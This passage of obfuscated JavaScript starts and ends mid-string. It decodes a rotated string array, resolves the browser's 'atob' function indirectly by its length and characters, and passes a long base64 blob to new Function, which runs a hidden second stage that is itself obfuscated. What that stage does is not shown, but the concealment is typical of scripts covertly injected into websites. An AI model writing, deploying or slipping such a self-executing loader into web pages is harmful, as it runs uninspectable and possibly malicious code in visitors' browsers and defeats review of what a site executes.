2r4utj0B1z6zfnArxHeyxPvBKXdzhrKmfPRu0rkBvDP','vg5KEuOXmdLABLz1wtnsCgiYng9HAwW3yvDzB0LvsNzI','me9uvxnkm040wfDNBKTtDeHlrei0tKDrnuXdzeTKvMXA','sNLSzeTftxnsq2S3zLn4qLCWB29nsgCYttjzC0OYvtbn','s1yWC0OYy25lu3H3ufDwyLvPz3DLrfjStun3BKKXwNzj','zhvrmNrrvJfcB1KWmdrIELLUtenKqMjxCZjAEMHYt0zK','uLnJC0OXzfbrBvjvutj0r2rhmxzLAwnZsJfKuLzTtK9u','ExDUy1v0t0Pty3blmgnVtuHNme4Yvxnkmuj4vwPjBKTt','sNL3BMfStNjpvMmZyLzwCvj5y3nkm2XyyLD0nLOYA25m','BvyZsuzkBfOWvJrJq2GWyuDSELD5zfvIsfzyyLDnBLHt','EwTYuNLND2vesMPpq3DUzvvsr2ndy3blmgnVtuHNEK5e','Bu5ruNLJC0OZvKrImhHPwtjOALqZrw5mq2rewMS5vvz6','wM1jC0OWuLroq1vUs1n0seTeqJrnBuzTtenKrMjezejk','D25nBe5UtunJCeSWy29nsgD6twPjC0OWuLroq1vUs1n0','t2ferNfwmuL3sNL3BLfStNzAmwrtvg1ove16qw5mq2r2','vtLyvvrOCfyXrLbkExDUvNPAv1PgwMfnmK5pwLzJBKXd','BgiXy25mq2ryvwXkA1rhzZnzmdfeytfJBKXdzfHorgrQ','y29nsgD4t0rNC0OZwLvovevUs1n0seTeqJrove0XtenK','wwLJC0OXyZfAr05otw1SCfz6vLrkExDUvNPKA1PgrtrI','t2nSwKjpr3q2sNL3BMjQsMfArKiYyMTZBKXdzgPrmNr3','zdjJA05tzeHwreP5D25KEMH2tuzKufDTuKLIvZLssNL3','q2qYvKrvEeP5A3jsEwD3zurJm05tD25vsezttwLJCeSW','teHbC2ntEhPmsfLZzhL4neXiA3nru3Hds1r0ou8ZwMHJ','ne5hstfmq2q1vM5cBKP5A3jsEwD3zurjEvLPD25nBe5U','EvyXqNrkExDUutboCMvxuKrHmgHyvwTnBKXdzdzprZLR','BfCXtw9nsgCXturbC0OWrK5Kv3DUs1yWB2ntD25xAwnW','vhLJC0OYrLrHmLjytKznDMjfy25mq2rQt0D0vLyXqK1z','DeTlrei0tKrNmKXdze1ArxHvsNLSzeXfrMjtAwD3zurk','ALzwtNjHEwnZsJfJme4YtKXrmJL3vNPAD1PfnxHkExDU','DeHlrei0tLrkAKXdzhvwvxbnsNLRCLj5z3DLrfPRt0n3','zwXoDLnSzfnKr05mwLrbBKXdzfHvv2XvvJfkmvjSzfnJ','DeHlrei0tM1rmeXdzhvwvxbnsNLRCLj5z3DLre0WwLn3','ttbWALnTrw5mq2ryvw1sALnwtNjwBLPuyJjRBKXdzfHo','m0iWy0DssLPyqMTsm0vUtenKwfqWounwmuPOwKzKu05d','uKTnrvPQuJfoCK1ty3nkmJvRy0DsvvretMTvBKvUtenK','vvvUs1nRCMnhrNLJmLzkyM5rB1jPz3DLreuZtxL3BKPf','q2rSwLnSt0P5A3jsEwD3zursAu5dD25tBLzAv1nJCeSW','sNL3BMvRzeXrm1zVtKnJC0OXyZfur3byvdjwnMnirw5m','vxbQu0CXDLzwyZjHr05ivfHwEKP5D25rve16wKuXwvve','BKXdzfHvrLeXzwTOsfr5y3nkmwmXttjov1rStNbwELi1','BLfvmtfIq2nWsZbJB01iz3HAAKLZsJfkv2fvuw5lu3ri','CLj5z3DLrfjQt1n3BLnUvLPxu2nWsZbJB01iz3PzmKLZ','sNL3BMjivxPzmhb0ytjkwfqXtw5mq2rQu0zkA1rTmxjI','tKrvmuXdzfHzm1LWsNLRCLj5z3DLrfuWt0n3BLjgttbk','tJfWALnxrw5mq2r2yLD0mfyXrK1LrMrqy1nJC0OWtLrI','AeDvmNn3vJfksa','sZbJB01izZbomK1ZsJbAqK9yww5lu3ris0rcne1TtMTm','A3jsEwD3zurJEfPtD25tsfzmvxLJCeSWy29nsgCZtxPr','A3jsEwD3zuroA09tD25vsezttwLJCeSWy29nsgCYt0Dn','r1z2wMLcD2nTowPAwe56tevkyLn5z3DLrfuWtxL3BMfu','A3jsEwD3zuroBe5dD25Jm0zguLnJCeSWy29nsgCXwvDr','D25wmuv2wta4ngeWnvHvA1PQvfDfBKXdzg9JAK5RvKu1','nLfTCeHkExDUwvzoCLLwzfjIBu5yvwS4BKXdzhruBfPR','sMLpu3DUuwPOA01Py3blmgnVtuHNEe9hvxnkmvjKwJb3','D25nvuKXy3LJCeSWy29nsgCZtvrNC0OYsw9tq01Us1n0','D25Jm0zguLnJCeSWy29nsgCXturrC0OXBenKmgDUs1n0','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmwXW','B1mXuLrJBe5YzwLJC0OYEerHm05yvuroALn6AhzHAwnZ','rgeWDg9rmNn3uMTJBKXdzevpr3rUvJa5nfKXsMTLu2nZ','vuHcALvRDZbkExDUuLvoCLnSzfnLr05ozevZBKXdzfHo','r05PtenKBe5eqNbkEwTYuNLND2vey3Loq3DUuLDSyLnP','uw5lu3ris0rcne5ezgLmq2mYtvrwEuP5A3jsEwD3zuro','sJncAKWYuK1ABKjRvfHfBKXdzfHoBMHRvuzoDMqWsKrH','DeHlrei0tvrAAKXdzhbxEwSXsNLSzfbxwJfIBu4WyvC5','A3jsEwD3zurnEe1PD25nBe5UtunJCeSWy29nsgD4tLrz','qNHvAKLUs1n0seTeqJrnBvL3tenKwLfUzeLkEwTYuNLN','utrHmfyYy1nJCW','strAreLUs1n0sa','zZjoEMTZsJnAvu5urw5lu3ris0rcne56sxLmq2q2zfDZ','BMiXtNjsBgrqzw05C1Lty3nkmwrty0Dste9hDhPrBtf2','tuHNm0XeqJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrn','CLj5z3DLrfjOtNL3BLzQsLnAu2nWsZbJB01izZfor0LZ','ExDUvJa5t1PgsNrHmhqWvti5t0P5D25IBtf2utjwAveW','vLP3wNLJCeSWy29nsgCWwtjnC0OWwxDABdrUs1n0seTe','q2q0vem5A1zTtJjnu2nZsJfJm1DeqLHvr1zkwvDfBKXd','BKXdzfHovxbQvfDwB1KWmxrHm2nUtenKEwjxDhbwmuzH','sNLRC1PgDeHlrei0txPRm0Xdzhboru5TsNLSzfbxwJfI','mMn3sNLRCLj5z3DLrgn4twL3BMvUvNjjEwnWsZbJB01i'];var _0x1680568y=_0x1680568d;(function(a,b){var u=_0x1680568d;while(!![]){try{var c=parseInt(u(0x2e6))*parseInt(u(0x37d))+parseInt(u(0x36d))*-parseInt(u(0x3ba))+parseInt(u(0x36a))*-parseInt(u(0x3a5))+parseInt(u(0x369))*-parseInt(u(0x2a9))+-parseInt(u(0x3ed))*parseInt(u(0x2da))+-parseInt(u(0x34e))*parseInt(u(0x3d3))+parseInt(u(0x38d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1680568c,0x1da53));var _0x1680568e=window;function _0x1680568d(a,b){a=a-0x1cc;var c=_0x1680568c[a];if(_0x1680568d['XsYaJa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1680568d['MhhJUb']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1680568d['ijuTja']={},_0x1680568d['XsYaJa']=!![];}var e=_0x1680568c[0x0],f=a+e,g=_0x1680568d['ijuTja'][f];if(g===undefined){var h=function(i){this['edHgXD']=i,this['vCgVdk']=[0x1,0x0,0x0],this['atEpIu']=function(){return'newState';},this['jGkXRl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Izmgut']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kiXgSp']=function(){var i=new RegExp(this['jGkXRl']+this['Izmgut']),j=i['test'](this['atEpIu']['toString']())?--this['vCgVdk'][0x1]:--this['vCgVdk'][0x0];return this['CaYhvN'](j);},h['prototype']['CaYhvN']=function(i){if(!Boolean(~i))return i;return this['rJMLZc'](this['edHgXD']);},h['prototype']['rJMLZc']=function(j){for(var k=0x0,l=this['vCgVdk']['length'];k<l;k++){this['vCgVdk']['push'](Math['round'](Math['random']())),l=this['vCgVdk']['length'];}return j(this['vCgVdk'][0x0]);},new h(_0x1680568d)['kiXgSp'](),c=_0x1680568d['MhhJUb'](c),_0x1680568d['ijuTja'][f]=c;}else c=g;return c;}function _0x1680568f(c,d){var v=_0x1680568d,e={};e[v(0x327)]=function(i,j){return i<j;},e['KViln']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x2c3)]===d&&function(j,k){var w=v,l=w(0x28e)[w(0x3ef)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':n();continue;case'1':var n=g(this,function(){var x=w,r=typeof window!=='undefined'?window:typeof process===q['TnaGx']&&typeof require==='function'&&q['dyRRV'](typeof global,x(0x30c))?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'2':for(var o=0x2;f['iPDMr'](o,k[w(0x2c3)]);o++){if(f['KViln'](j[w(0x2ad)](k[o][0x0]),k[o][0x1]))return![];}continue;case'3':return!![];case'4':var p={};p['TnaGx']='object',p['dyRRV']=function(r,s){return r===s;};var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x1680568f(_0x1680568e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNDMwMTZjPVsnV1A3Y09ta'+'1pXT05jR0cnLCdsMk5jSU1KY1BhJywnVz'+'Y1U0JTa0lXNWknLCdXT3RkUGdGY0k4a2U'+'nLCdwdVBadUNrRicsJ1dPWGRXNTAwbXEn'+'LCdXNXo4dVNrTFc3NCcsJ1dPend0SDg3J'+'ywnV08zZEpta3NxbW95JywnQUNrN1dSeG'+'NLRzQnLCdmMExGdVNrRScsJ1dPUmNNZlB'+'iV1I4JywndENvdFdSdGNSd3knLCdXUnBj'+_0x1680568y(0x286)+'CdXNUcyV09kY0o4bzknLCdCQ2tpV1JkY1'+'ZyUycsJ3JTay9XNFA0VzZXJywnV1BIL1d'+_0x1680568y(0x2ed)+_0x1680568y(0x371)+'2RkZExtazlXNkMnLCdXNE5kU1dKY1NlVy'+_0x1680568y(0x3f5)+'TazMnLCduZ2xjTzhrV1dSaScsJ2UzeGNQ'+_0x1680568y(0x224)+'TVId21rSUVHJywnV09aY1M4azBXUU5jUV'+'cnLCdXNFdPV1BaY1JDbzYnLCd3c09rcnZ'+'lJywnVzZPcnlDa3h0VycsJ0ZoODRXNzNj'+'VkcnLCdsbW85ZlhtcicsJ3Btb0hqcUtPJ'+'ywnb2EzZE0xcGROVycsJ1c1VGNDbWtmcn'+'EnLCdXNzVvQjhrbFc0eScsJ2w4azJXUGJ'+_0x1680568y(0x214)+'SnZxZVc0SycsJ1c2MWZXTzBNaXEnLCdDU'+'2t4V090Y0lxSycsJ1dSbGNOQ2tNV1BCY1'+'VXJywnRVNvM1dQbGNWZVcnLCdXN21zV1B'+'OY1VDb0InLCdqbW9SV1JmYVdPTycsJ2Ft'+'a3ZXUGJyV084JywnZWN4ZElta1lpRycsJ'+'0FTbzZ4U29qRmEnLCd5Q2tlY1NrRHNxJy'+'wnQkNrL1dR'+('VmNKYjgnLCdldWRjSkNrSFdRSycsJ1dQU'+_0x1680568y(0x3ad)+'dueC9kTmJKZFJxJywnVzdCZFFTb2pGU2t'+_0x1680568y(0x258)+'LCdXNXFMcThrbENHJywnbFp5QVdQQ3UnL'+_0x1680568y(0x36e)+'dnckdtV1JDdicsJ2hYaGRNeGRkT1cnLCd'+_0x1680568y(0x3b6)+'LCdkMjdkTzFucicsJ1dPQmRUZ1ZjUG1rS'+_0x1680568y(0x280)+'NtRycsJ2Jtb05XUTV4V09pJywnZkNvSFd'+'ROW5xYScsJ1c2M2NMbW9NVzdOZFVXJywn'+'aEhSZE5Da29XNG0nLCdXNVRnV09HTmxHJ'+_0x1680568y(0x3b7)+'JYb1dSeScsJ3VTbzJXUi9jS0t1JywnaHQ'+'vZEtoZGRWcScsJ1dSWmNOU2tCcThveScs'+'J2FabWdod2knLCdXNFRvV09pR25XJywna'+'01sZFJMNVMnLCdXUGRjUVNrWEZtb0gnLC'+_0x1680568y(0x200)+_0x1680568y(0x2c0)+'Y1B4TycsJ1c3RzBEU2tLdkcnLCdXN3BjT'+'0xpTFc1aScsJ1dPTC9XT2VHa2EnLCdxQ2'+_0x1680568y(0x34d)+'nLCdoQ2srV1JkY1VTb3EnLCdXNTB4c21r'+'TkVXJywnRndOZEpZMWgnLCdFbW9wRm1vM'+'kJXJywnckNvQ1dRRmNQdzgnLCdXUk5jTn'+'ZiaFdRVycsJ0Rtb1FXUk5jS3Y0JywnVzd'+'4Y0x3S0RXNTQnLCdDMjB3VzdoY01HJywn'+'ekNvNm9hSmNRRycsJ1dQdGRQbWtCdVNvT'+'ycsJ1c1N2NQZVczVzRDJywnbm1rd1dScl'+'ZXT1cnLCdD')+('bW9kV1FWY0l1NCcsJ2dDa2FXN0NWZUcnL'+_0x1680568y(0x33f)+'NlJywnRFNvTFdQOXFXUkdQVzVPJywnb2J'+'oZExOTmRVVycsJ0ZTb2ZXUkJkS21vMycs'+'J25kaUlXUGk0JywnVzQ1VFdPYUhiRycsJ'+'0YydTRXNHhjTHEnLCdXT1pjSG1rdnM4b1'+_0x1680568y(0x390)+'1JywndWRpa0ZONCcsJ1c1N2NKMXlwVzRl'+'JywndG1vVkNtb3hycScsJ0Ftb3hXUi9jV'+'HV1JywnckNrRGE4a0hzYScsJ25aQmRKdk'+_0x1680568y(0x2e1)+_0x1680568y(0x23e)+'J1dPcVhXUG1oV1FxJywnVzZGY1NTb1JXN'+'zNkS0cnLCdXN1Q0RW1rR1c2MCcsJ3lta2'+_0x1680568y(0x3d5)+_0x1680568y(0x3a1)+_0x1680568y(0x230)+'2F5OG9CdFcnLCdXT1JjVkNraFdQQmNIYS'+_0x1680568y(0x36f)+_0x1680568y(0x21c)+'V09WZEhTb3MnLCdhdE5kTEsvZFJhJywnQ'+'jhrSHBTa1ZXUTQnLCdXN0QwV1BPamdHJy'+'wnV1BSZEptayt1bW9HJywnQVNvMVdPM2N'+'RTjAnLCdsd2Y1Q21rVCcsJ2QydGNWQ2to'+_0x1680568y(0x2e7)+'nhkVW1ram1XJywnakxWY0h4cGNTRycsJ2'+'Y4a2dXUG5hV1BxJywnVzduTENtb0tXNFc'+'nLCdXT0szV1A4QVdQOCcsJ2xldGRLMHJn'+_0x1680568y(0x3b0)+'mEnLCdhdlJkTFd4ZFRhJywnZDE3ZFZxL2'+_0x1680568y(0x261))+('VmROU2tRaVcnLCd5OGs4bThrOVdSTycsJ'+'1c3YUNXNTdjSlNrWCcsJ3pTbzNXUkpkVl'+'NvMScsJ2lIRmRWZUZkSGEnLCdsU2tOV1J'+_0x1680568y(0x238)+'T3V6ZCcsJ2I4b3hnSUN0JywnV1A5SVc0Q'+'2hmYScsJ1dPZGNMbWswQm1vTycsJ0FDb2'+'hXNjdjVW1rNCcsJ0NycUN0TnknLCdBU29'+'NV1JSY0xmTycsJ3VDazRXNnhkS1NrMycs'+'J2JYbUVXTzBJJywncm1vcXBkN2NIcScsJ'+'1dQdjlXUXZJV1EwJywnZjhvaVdPYklXT2'+'EnLCdtSFMzYUtPJywnV1AzY1NNTHpXT08'+'nLCd1U29id1pWY1VhJywna1NvV1dRYnNX'+'UnEnLCdGQ29hZmJ4Y1ZhJywndUNrUWU4a'+_0x1680568y(0x2a6)+_0x1680568y(0x226)+'4M0dVVzZ4Y0dxJywnV1FGY0pta09GQ29T'+_0x1680568y(0x33e)+'UUnLCd3OG8xV1BWY1VOcScsJ2tKOE9XT2'+'V6JywnVzZoY1E4bzJXNHhkSWEnLCdvcTg'+'zV1E4YycsJ3Ntb3hXUmxjUE4wJywneks3'+'ZFFXYlEnLCdzOGt3VzRwZFZTa28nLCdXT'+_0x1680568y(0x2fc)+'wnV1JuL1dRVGpXUHUnLCdXNmZrc1NrUXN'+'hJywncUNveWVyTmNNYScsJ3RtazNXT3Rj'+'S2EwJywnV1BoY1IyNWJXUWknLCdqdEZkU'+'TA3ZFBXJywndFNrN2JDa0ZXUTQnLCdXUX'+'Z1V1JDSGFxJywnV1JMT0JzcTcnLCdsZVp'+'kS1l0ZFRHJywnV09WZFRMM2NVU2tKJywn'+'QlNrR1dQL2NJZFcnLCduYnU2V080bycsJ'+'29tazlXUE5jSjhvWScsJ1dQSFpXNHk5Zl'+'cnLCdlSVZk')+('TUNrV2lHJywnVzVTL1dSRmNMQ29aJywnV'+_0x1680568y(0x341)+'InLCdXUlQ1V1BUVldPcScsJ3g4b3V2OG8'+'3RmEnLCdXUFJjUm1rRldQQmNOcScsJ0Yw'+'RmRJWDVjJywnVzZSZE04b3N5bWtqJywnV'+'1JhVldPaWFXUDAnLCdlOGtUV09YVldQSy'+_0x1680568y(0x34a)+'sJ1dPYmxGSXVRJywnV09TeFdQdUVXUWUn'+'LCdXUFBuVzZtQW9xJywnYWJ0ZFFtazBkY'+'ScsJ1c1eTZ4bWtkRFcnLCd4bW9EZVhwY1'+_0x1680568y(0x2a4)+'ZRmNIZWEnLCdkYXVVV1B1UCcsJ2VMbGNO'+_0x1680568y(0x252)+_0x1680568y(0x213)+'doYkNZYWUwJywnV1FoZFJLM2NPbWtKJyw'+'nc3ZTOFc0L2NVcScsJ1c1U3Z6OGtCcmEn'+'LCdXNmxjSGdKY0o4a1UnLCdoOGt3VzVoZ'+'EhiRmNJbWs3V1JKZFZMUGNXN05kUEcnLC'+'dtQ2tVV1Fmd1dQaScsJ1c2SmNRMHBjVkN'+'rSicsJ1dPWmNVSzk5V1A4JywnYU56WXdD'+'a0knLCdkdGRkVW1rbFc2bScsJ1c1WEZFU'+_0x1680568y(0x407)+'UnLCdXUi9jSzhrREU4b0UnLCdXNlZjSDI'+'wTlc3VycsJ3ExNG1XNTNjT1cnLCdBbW9S'+_0x1680568y(0x2b9)+'k9TV1E0ZycsJ3dDazNlOGtvV1BXJywnaE'+'12TkZDa1YnLCdXNGxjVUNvdlc2M2RORyc'+_0x1680568y(0x2a8)+_0x1680568y(0x27e)+'WZhJywnRkh5L2xTby9qbW9FV1BOZFFta2'+_0x1680568y(0x231))+(_0x1680568y(0x20c)+'CdiMS9kU2dySycsJ2NzZGRKMjdkTWEnLC'+'dXT1ZjUW1rN0FTbzAnLCdiZGUrak00Jyw'+'nV08zZFRDa3p4bW9wJywnV1FuM1dRS0xw'+_0x1680568y(0x35f)+'U0nLCdsMzNkSTJiNicsJ1dQWmNKZmprV1'+'JpJywnVzc5NkRTa01XN0snLCdhVzBneTE'+'vY0wyRycsJ0Y4bzFEQ29vQXEnLCdXNUdn'+'V1FkY1JTb24nLCdmSGhkSzJCZE1hJywnY'+_0x1680568y(0x328)+'4nLCdvYnVNYndtJywnZzhrQ1c1MDBnYSc'+_0x1680568y(0x2d5)+_0x1680568y(0x3f6)+'CdXT05kU21rRXQ4b2EnLCdsbW9qZ0pXaC'+_0x1680568y(0x384)+'OQ29LJywnaDFCZEtXWmRVVycsJ0Vtb1Rx'+'OG81eXEnLCdDOG83amFSY0dHJywndVNvW'+_0x1680568y(0x32f)+'hTa1F2Q29zJywnaEtaZEloRFQnLCduOG9'+_0x1680568y(0x3f3)+'S05jTENrK1dPaScsJ1c2V01XUEpjSjhvZ'+'CcsJ2pTb3JXN2hjSG1rRFdRM2NLRycsJ1'+_0x1680568y(0x1f9)+_0x1680568y(0x40b)+'ZEdYQmRIYScsJ254ZnpyU2tRJywnRG1vb'+'Fc3QmNRQ2tyJywnczhrMG5ta3hGRycsJ1'+'c3RmRKbW9FeENrUicsJ1c0N2NPTjNjSFN'+_0x1680568y(0x392)+'NE5jU0NrdScsJ21Da2ZXUVhkZlcnLCdtM'+'1ZkR0lGZEtHJywnV09uVFc0YUJvYScsJ2'+'xYbGRLbWtV')+('aUcnLCdoTnhkU0cvZE5xJywndVNvWVdQa'+'GNHTmEnLCd1d09GVzdOY1FhJywnVzc0eE'+'ZTa3l3RycsJ3NaU2d3aE8nLCdwU29XaFd'+_0x1680568y(0x3a9)+_0x1680568y(0x256)+'1RFRkNrcnFXJywnajhrWVc1dS9sVycsJ3'+'VDazlhbWtEV1FlJywncDhvcmlzQ0wnLCd'+'XNFR6RFNrWlc1aScsJ3hta2ZoOGsvc2En'+'LCdXUVdyVzVQZHFta0tXUEpkVVNrRGoxb'+'ScsJ1c1ZWxXNU5jTUNrNScsJ25NbkdBbW'+'tlJywneVNvT1dRM2RMbW9GJywnZGEvZFZ'+'TazJrRycsJ1c3WDh4bWs2VzRPJywnVzRt'+'TVc0bGNMOGtqJywnVzVHMVc1eGNROGtzJ'+_0x1680568y(0x36b)+'VxJywnYjhrMldSSEVmRycsJ25tb0tXT0R'+'WV1I4JywnVzdHRERDa2VycScsJ3lDb0JX'+_0x1680568y(0x23f)+'FZkUHRCY1BXJywneHh0ZE1IamcnLCdDbW'+'svV1FSY0tzVycsJ2JaaTBXUmV1JywndVN'+'rN1dPM2NWdGEnLCdXNVZkSVNvVHlTa2Yn'+'LCdXUUw0VzVXRmJXJywnQmZLclc3dGNSR'+'ycsJ1dSV0dXUGlQV1BhJywncEt0ZFRmZl'+'InLCdGU29FV1BoZEk4b2MnLCdxTi9kTHM'+'5MCcsJ3FtbzdXNFc4VzZTa1c3OVRXNEQz'+'RjFpJywnVzUvY0s4b3FXNEZkSGEnLCdXN'+_0x1680568y(0x318)+'hkVG1rNWhXJywnV09MS1dQOVVXUGUnLCd'+'lZGRkUUNrcGhXJywnV1JUdkVacTgnLCdX'+'NXZTV1BPRHBHJywnZVpLa2kyeScsJ1dPb'+_0x1680568y(0x3e9)+'wncFNvR2pK')+('ZW0nLCdXNkpkSHJWY1J2aScsJ0JDbzNXU'+'lJjR05TJywnV1E1K1dRbmtXUEcnLCdXUj'+_0x1680568y(0x299)+'Wc0NrOHJXJywnVzQvY0pDb1pXN0ZkS0cn'+'LCdXUEpjU0xuT1dSSycsJ3Jtb25XNmRjR'+'1NrcScsJ2pDay9XNDBwbHEnLCdXUEJkUj'+'BkY1VTa1MnLCdxOGsrcDhrZ3NXJywnZzM'+'vY0g4azVXUnknLCd0OGtuV1JsY0dIOCcs'+'J1dRN2NLM255V1BXJywnZENvdGJjTysnL'+_0x1680568y(0x2d9)+'0nLCdnQ2tMV1JuVldSOCcsJ2dtazBXUXB'+_0x1680568y(0x1f1)+_0x1680568y(0x274)+'21ta0VXUUh5bmEnLCdXUEJjU2hQUFdSSy'+_0x1680568y(0x2e4)+'ta0dtbWtwV1I0JywnVzVXbldQZGNRbW9r'+'JywnVzd6dHRDa0xyVycsJ1c3dlRXUE9OY'+'VcnLCdXT1ZkUXdSY1RTa2cnLCdkSTQrV1'+'FLdCcsJ1dPYWlXT0d6V1B1JywnVzVkZEl'+_0x1680568y(0x25a)+'dlJ1U2toeGEnLCd4OG91aHFWY0hhJywnY'+'21rcldQNUdXUE8nLCdXNEhxV1FLWW1HJy'+'wnVzZoY1BtbytXNVZkU0cnLCdlZk5jR1N'+_0x1680568y(0x29a)+'ejhrTnlHJywneWdlc1c2N2NNRycsJ1c2a'+'nR2bWtvVzc0JywnVzRkZEhHRmNVMm0nLC'+'d0bWs4V1FOY0lXOCcsJ3lMV0lXNEJjVmE'+_0x1680568y(0x22b)+_0x1680568y(0x394)+'UcnLCdXNDNjTDJWY1Rta1QnLCdXNDNjSG'+'1vTWVta1ls')+('bW9IVzZIK0N3QmNPaGUnLCdBU2tOZkNrZ'+'1dSVycsJ1c0eklXT2lNaHEnLCdwOGt4V0'+'83Y004b0UnLCdud3hjSWVwY1NhJywna05'+'KY1VDa3BXUHUnLCdXUmp2VzRtV2VhJywn'+'Vzc4QXo4a0tEcScsJ1dSUzlXT2FkV1JlJ'+'ywnbkxoY044a0ZXT0MnLCdzOGt0VzU3ZE'+'hDa1YnLCdXNE9EV1BGY1JDb2gnLCdqSkN'+'YZU1TJywnYlNrTVdQSDJXUTQnLCdXUWRj'+'SG1reXRTb1InLCd3U29hVzU3Y1RTazcnL'+_0x1680568y(0x352)+'cnLCdsdmxjVUtwY1FhJywnV1FGY1BTa3F'+'3bW9WJywnV1BlWVdSQ2VXUWUnLCdXUXBk'+'S0xSY01Da2wnLCdXT3kyV1I4ZVdROCcsJ'+'2hnWmRUSlJkTHEnLCduOGtMV1FUbFdSYS'+'csJ1dRTmRTU2tFdVNvVCcsJ3E4b3huVzN'+_0x1680568y(0x30e)+'TzViV1J5JywnVzRhNFc1N2NTU2s1JywnR'+_0x1680568y(0x2f0)+'dXN2hkVVlCY0gwYScsJ1dRYkhCcnVuJyw'+_0x1680568y(0x249)+_0x1680568y(0x2ef)+'GsvQ1NvdycsJ1dQdnZXNkNtZ1cnLCdxbW'+_0x1680568y(0x326)+'naGhIeXY4a2knLCdXNVNhcW1rbnhhJywn'+'V1BKY0h1TDZXUTgnLCd6OG9zV1FwY1J3d'+'ScsJ3dtay9hU2toV1A0JywnVzZpSHU4a0'+_0x1680568y(0x316)+'tazlXUVNlVzYwJywnaDNaZE8yZnonLCdX'+'Ukh3VzVDdHBhJywnQVlaY0hMQmNJMHVIV'+'1JwY0pyNVdXN3knLCdpWFJkS1NrUWZhJy'+'wnYUNrV1dS')+('UmNUQ29DJywnVzQ5TnVDa1BXNTAnLCdXN'+'C9kTW1vN3g4a0EnLCdXT2JRVzdlMWhXJy'+'wnVzd2U1dPaXdpRycsJ1dRUmNKOGtnV1E'+'zY1BhJywnQVNvaUVDb0J0YScsJ1c1MEFp'+'MENMJywnbGVKZFBJQmRKYScsJ2JTay9XT'+'zVVaGEnLCd5OGtRVzR4ZFZTa2snLCd1Tk'+_0x1680568y(0x2cb)+'4Z0ZkSnMxbCcsJ0FTb2JsSkZjT1cnLCdX'+'T05jTENrWldSTmNJcScsJ1c3OHRXNEZjS'+'jhraicsJ1dSaGNOaGpMV09hJywnVzQzY0'+'dTb0tobWs1Q1NrdFc2RG55ZkMnLCdtOG8'+'rV1FualdSbScsJ2FDb1BsWnl5JywneG1v'+'L1dSUmNOMnEnLCdXUmJZVzdDTmpHJywnZ'+'XU3ZFBYQmRScScsJ0Ztb2txOG8zdlcnLC'+_0x1680568y(0x347)+'XUVZjSENrTXNTbzknLCdwWmRkVlNra2Rh'+'JywnZ1NrNVdPTDVoVycsJ2wwbGRQMzFGJ'+'ywnVzViWUVta1ZFYScsJ1c0L2NOS0twVz'+'Z1JywnV1FiQ1dSWEpXTzAnLCdtWVJkSU0'+'zZFVHJywnZDM0VGZxJywneW1rM2s4azJE'+_0x1680568y(0x33d)+'CduZlpkVmhqRCcsJ2RDa2VXN2lnY3EnLC'+'dnR05kSjhrUXBHJywnV1IvZEpta0F0OG9'+'YJywnZ0NrMVdSbmNXUXknLCdtMWhkS0lK'+'ZFVXJywnZ21rcFdRcGNVQ29RJywnVzRiS'+'XFTa0NXNFcnLCdXNlBOQzhvWkRxJywnV1'+_0x1680568y(0x2d1)+_0x1680568y(0x2e0)+_0x1680568y(0x277)+_0x1680568y(0x413)+_0x1680568y(0x358))+('U29ZJywndDhvWFdPSmNQaHUnLCdmWVJkU'+_0x1680568y(0x25f)+'hrbVdSeGNTWFMnLCdDU2twZUNrbFdQcSc'+'sJ0U4a1FwbWtZRkcnLCdXUTRYV1JpR1dP'+'bScsJ2Fta0FXT2ZnV1JTJywnc1ptZnUxS'+'ycsJ1dQSFRXT3Vyb1cnLCdXUnZnVzRpNW'+'1xJywnV09WZFRoUmNMU2tGJywnV1J6a1d'+'PUzZkcScsJ3I4b1VXNEpjVW1rdCcsJ1c2'+'YmZxU2tTVzY0JywndlNvYVdPTmROU29WJ'+_0x1680568y(0x3b3)+'dsV2xkSjhrOVc0ZScsJ1c1cWhXUUJjS21'+'vKycsJ3k4bzZXUlZkSENvZCcsJ2lTa0ZX'+'UEpjUG1vRCcsJ3U4b1dXNHBjVG1rSicsJ'+'2ZlM2RUV2RkUUcnLCdXUUxTV1BxK2JxJy'+'wneG1vOFdPdGRVU29qJywnV09OY1Y4a3B'+_0x1680568y(0x357)+_0x1680568y(0x2cf)+'CdCQ292QUNvOERHJywnYnRWZFNDa3VhVy'+'csJ1dPUEJXUG53V1A0JywnYlNrOVdSZkF'+_0x1680568y(0x401)+'ZE11TmNROGtYJywnVzYzY0cyUmNNU2tEJ'+'ywnYjhrTVdPbnhnRycsJ2lXSmRKMzNkR1'+'cnLCdkQ2tPV09Qc21HJywnVzRPZ0NTa3p'+'ERycsJ1dQYkV4SXlLJywnVzV0Y09Tb2dX'+'NFpkR0cnLCd2SXkrd3c4JywnV1FWY0swS'+'FpXUlcnLCdXTzhjV1FLZ1dQMCcsJ1dRMS'+'tGSnF0JywnYmhOY1ZDa1BXUVcnLCdyOGt'+'Hbm1ra3hhJywnV1B2L1dSOWxXUjAnLCdh'+'Sy9jUlNrZVdQcScsJ3hTb0hXN3RjVW1rR'+_0x1680568y(0x2e9)+'NSQ29HJywn')+('Vzc3ZFI4b2FxOGszJywnZjhrYVdSanJwY'+_0x1680568y(0x1dd)+'44b08nLCdhcWRkSDFKZFBh